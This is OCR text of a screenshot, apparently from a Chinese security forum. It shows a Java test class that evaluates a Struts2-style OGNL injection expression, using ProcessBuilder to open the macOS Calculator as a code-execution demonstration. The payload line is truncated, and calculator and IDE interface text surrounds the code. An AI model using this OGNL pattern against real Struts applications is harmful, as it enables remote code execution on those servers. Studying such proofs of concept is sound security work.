 ClassLoaderUtil
ClassPathFinder
ClearableValueStack
CompoundRoot
CreateIfNull
DomHelper
Element
XWorkTestCaseHelper
validator
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
1 package com.company;
2 import ognl.Ognl;
3 import ognl.OgnlContext;
4 import ognl.OgnlException;
5 import java.io.*;
6 import java.lang.NullPointerException;
7 import com.opensymphony.xwork2.util.TextParseUtil;
8 public class Main {
9
10 public static void main(String[] args) throws OgnlException, Exception,NullPointerException{
11 //创建一个Ognl上下文对象
12 Object rootObject = new Object();
13 OgnlContext context = new OgnlContext();
14 TextParseUtil newparse = new TextParseUtil();
15
16 String exp = "(#nike='multipart/form-data').(#cmds={'open', '/Applications/Calculator.app'}).(#p=new java.lang.ProcessBuilder(#
17 try{
18 Object expression = ognl.Ognl.parseExpression(exp);
19 String value = Ognl.getValue(expression, context, rootObject).toString();
20 }catch (OgnlException e){
21 e.printStackTrace();
22 }
23 }
24 }
25
Main › main()
ain ×
ibrary/Java/JavaVirtualMachines/jdk1.8.0_191.jdk/Contents/Home/bin/java ...
程已结束，退出代码 0
先知社区